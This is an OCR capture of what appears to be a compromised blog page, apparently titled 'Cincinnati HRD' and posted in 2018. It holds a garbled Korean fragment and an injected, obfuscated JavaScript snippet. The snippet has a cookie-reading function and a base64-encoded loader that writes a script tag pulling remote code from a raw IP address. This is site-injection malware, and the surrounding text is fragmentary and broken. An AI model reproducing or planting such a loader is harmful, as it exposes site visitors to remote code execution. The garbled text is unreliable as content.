
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 18, 2018
BY
WANDA BROWN
ON
그래서 그것은 둘 다 당신이 누구
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n